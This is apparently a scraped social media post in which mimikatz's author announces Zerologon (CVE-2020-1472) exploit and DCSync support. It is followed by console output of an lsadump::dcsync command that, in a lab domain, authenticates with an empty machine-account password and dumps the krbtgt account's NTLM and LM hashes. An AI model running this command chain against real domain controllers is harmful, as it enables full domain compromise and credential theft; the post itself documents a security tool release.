 主题帖
Benjamin Delpy
@gentilkiwi
A new #mimikatz release with #zerologon /
CVE-2020-1472 detection, exploit, DCSync support
and a lots of love inside
It now uses direct RPC call (fast and supports
unauthenticated on Windows)
> github.com/gentilkiwi/mim...
Thank you: @SecuraBV
翻译推文
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:LAB.LOCAL /dc:dc.lab.local /user:krbtgt /authuser:dc$ /authdomain:LAB /authpassword:"" /authntlm
[DC] 'LAB.LOCAL' will be the domain
[DC] 'dc.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: dc$
[AUTH] Domain : LAB
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 15/09/2020 09:24:07
Object Security ID : S-1-5-21-1795583649-1603951831-3595171639-502
Object Relative ID : 502
Credentials:
Hash NTLM: a26b744f688ac9d066f3c406d30fd758
ntlm- 0: a26b744f688ac9d066f3c406d30fd758
lm - 0: 5c0828409031fa2e95353201c362872e
Supplemental Credentials: